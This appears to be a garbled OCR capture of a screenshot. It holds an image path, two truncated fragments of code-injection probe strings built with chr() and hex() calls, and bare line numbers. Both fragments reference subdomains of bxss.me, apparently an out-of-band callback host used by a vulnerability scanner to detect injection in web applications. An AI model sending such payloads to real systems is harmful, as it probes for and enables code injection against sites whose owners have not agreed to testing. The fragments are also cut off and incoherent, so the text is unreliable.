
ulff4c8.bxss.me."))."A".chr(67).chr(hex("58")).chr(121).chr(89).chr(11
irr4264c.bxss.me."))."A".chr(67).chr(hex("58")).chr(104).chr(70).chr(
40
41
42
43
44
45
›